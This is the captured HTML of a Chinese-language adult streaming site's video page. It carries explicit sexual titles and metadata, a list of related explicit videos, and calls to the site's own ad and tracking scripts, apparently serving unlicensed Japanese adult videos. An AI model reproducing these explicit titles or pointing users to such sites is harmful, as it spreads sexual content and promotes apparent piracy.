

--- FILE ---
content_type: text/html
request_url: http://410bb.com/play/index25889-0-0.html
body_size: 4187
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=25889;var seaplaylink="/play/index25889-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            「我可以接受穿着衣服的乳交…」 忙碌的巨乳妈妈辻井穗乃香每天都会穿着衣服给我做乳交， 辻井穗乃果 GVH-773
        </title>
        <meta name="keywords" content="「我可以接受穿着衣服的乳交…」 忙碌的巨乳妈妈辻井穗乃香每天都会穿着衣服给我做乳交， 辻井穗乃果 GVH-773" />
        <meta name="description" content="「我可以接受穿着衣服的乳交…」 忙碌的巨乳妈妈辻井穗乃香每天都会穿着衣服给我做乳交， 辻井穗乃果 GVH-773" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index9.html">
                    巨乳美臀
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;「我可以接受穿着衣服的乳交…」 忙碌的巨乳妈妈辻井穗乃香每天都会穿着衣服给我做乳交， 辻井穗乃果 GVH-773
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20251216/4nbi9dCX/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20251216/4nbi9dCX/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20251216/4nbi9dCX/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index675-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250719-1/24c30e2b78211a2f466a755391938746.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HBAD707むっちり..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1530-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250724-1/10cc8b2b071d1354591b4a98811515fe.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDBK365オッパイ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3606-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250805-1/64399edc9eac1769d7146326d1517171.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE605休日に彼..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22589-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251127-1/d5f172b12383d6cbabe569e2eb0045ac.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服下包覆男人的超爆乳..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4770-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250812-1/11f050f907a43d43c6e0d39c4d10f95d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE585このおっ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26429-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251221-1/0678f391796d3bc14c8f93875179c751.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                丰满熟女，小腹丰满！巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14027-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251006-1/e98cb77fe0fe878a52b0d467231087d5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                我的姐姐，一个尼特族和..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8869-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250905-1/6b05d447067f731c16fff0dd49989086.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                变态巨乳肉食少女第五人..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11352-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250920-1/ec59e9f6de703fceffba09a121542eb7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                没有胸罩的巨乳大姐无意..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10826-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250917-1/f7007ef5f967241af7eb8a4f739ecc84.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                LULU352彼女の巨..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index845-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250720-1/1fa346b3f4c9c22a1fb7bb2b58de8132.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPZZ524乳首敏感..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2125-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250727-1/7ce9f8ace4d3c9a30c05d66a039b2e41.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MIDA130アへ声が..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aee139a06c0a480cb0ee868df5e5cab4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>